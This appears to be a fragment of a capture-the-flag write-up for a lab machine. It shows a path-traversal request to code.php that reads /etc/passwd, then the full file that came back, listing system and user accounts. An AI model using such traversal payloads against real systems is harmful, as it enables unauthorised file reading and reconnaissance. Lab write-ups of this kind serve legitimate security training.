 10.10.10.10/nomercy/window
10.10.10.10/nomercy/windows/code.php?file=../../../../../../etc/passwd
1 <? root:x:0:0:root:/root:/bin/bash
2 <? daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 <? bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 <? sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 <? sync:x:4:65534:sync:/bin:/bin/sync
6 <? games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 <? man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 <? lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 <? mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 <? news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 <? uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 <? proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 <? www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 <? backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 <? list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 <? irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 <? gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 <? nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 <? libuuid:x:100:101::/var/lib/libuuid:
20 <? syslog:x:101:104::/home/syslog:/bin/false
21 <? landscape:x:102:105::/var/lib/landscape:/bin/false
22 <? mysql:x:103:107:MySQL Server,,,:/nonexistent:/bin/false
23 <? messagebus:x:104:109::/var/run/dbus:/bin/false
24 <? bind:x:105:116::/var/cache/bind:/bin/false
25 <? postfix:x:106:117::/var/spool/postfix:/bin/false
26 <? dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
27 <? dovecot:x:108:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
28 <? dovenull:x:109:120:Dovecot login user,,,:/nonexistent:/bin/false
29 <? sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 <? postgres:x:111:121:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
31 <? avahi:x:112:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
32 <? colord:x:113:124:colord colour management daemon,,,:/var/lib/colord:/bin/false
33 <? libvirt-qemu:x:114:108:Libvirt Qemu,,,:/var/lib/libvirt:/bin/false
34 <? libvirt-dnsmasq:x:115:125:Libvirt Dnsmasq,,,:/var/lib/libvirt/dnsmasq:/bin/false
35 <? tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
36 <? pleadformercy:x:1000:1000:pleadformercy:/home/pleadformercy:/bin/bash
37 <? qiu:x:1001:1001:qiu:/home/qiu:/bin/bash
38 <? thisisasuperduperlonguser:x:1002:1002:,,,:/home/thisisasuperduperlonguser:/bin/bash
39 <? fluffy:x:1003:1003::/home/fluffy:/bin/sh